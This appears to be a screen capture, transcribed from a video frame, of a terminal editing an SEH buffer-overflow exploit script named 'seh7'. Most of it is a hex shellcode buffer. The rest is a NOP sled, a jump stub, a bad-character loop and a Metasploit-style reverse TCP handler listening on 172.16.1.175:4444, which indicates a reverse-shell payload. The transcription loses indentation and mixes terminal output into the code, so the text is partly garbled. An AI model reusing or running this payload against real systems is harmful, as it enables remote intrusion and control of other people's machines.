 File Edit View Search Terminal Help
nano 2.6.3 File: seh7
[*] Started reverse TCP handler on 172.16.1.175:4444
buf += "\xde\x07\xd0\xc0\xfa\x4c\x82\x69\x5a\x28\x65\x95\xbc"
buf += "\x93\xda\x33\xb6\x39\x0e\x4e\x95\x55\xe3\x63\x26\xa5"
buf += "\x6b\xf3\x55\x97\x34\xaf\xf1\x9b\xbd\x69\x05\xdc\x97"
buf += "\xce\x99\x23\x18\x2f\xb3\xe7\x4c\x7f\xab\xce\xec\x14"
buf += "\x2b\xef\x38\x80\x2e\x67\x6f\x45\x30\xd8\x07\x64\x32"
buf += "\x37\x84\xe1\xd4\x67\x64\xa2\x48\xc7\xd4\x02\x39\xaf"
buf += "\x3e\x8d\x66\xcf\x40\x47\x0f\x65\xaf\x3e\x67\x11\x56"
buf += "\x1b\xf3\x80\x97\xb1\x79\x82\x1c\x30\x7d\x4c\xd5\x31"
buf += "\x6d\xb8\x84\xb9\x6d\x38\x2d\xba\x07\x3c\xe7\xed\xbf"
buf += "\x3e\xde\xda\x1f\xc1\x35\x59\x67\x3d\xc8\x68\x13\x0b"
buf += "\x5e\xd5\x4b\x73\x8e\xd5\x8b\x25\xc4\xd5\xe3\x91\xbc"
buf += "\x85\x16\xde\x68\xba\x8a\x4a\x93\xeb\x7f\xdd\xfb\x11"
buf += "\x59\x29\xa4\xea\x8c\x2a\xa3\x15\x52\x0e\x0c\x7e\xac"
buf += "\x0e\xac\x7e\xc6\x8e\xfc\x16\x1d\xa1\xf3\xd6\xde\x68"
buf += "\x5c\x7f\x54\xfc\x2e\x1e\x69\xd5\xef\xbe\x6a\xd9\x2b"
buf += "\xd6\xe4\x1e\xcc\xd7\x06\x23\x1a\xee\x7c\x64\x9e\x55"
buf += "\x8e\xdf\x83\xfc\x05\x1f\x97\xff\x0f"
chars = ''
for i in range(13,255):
chars += chr(i)
nopsled = "\x90" * (365 - len(buf))
jmp350 = "\xCC\xCC\xCC\xE9\xA2\xFE\xFF\xFF"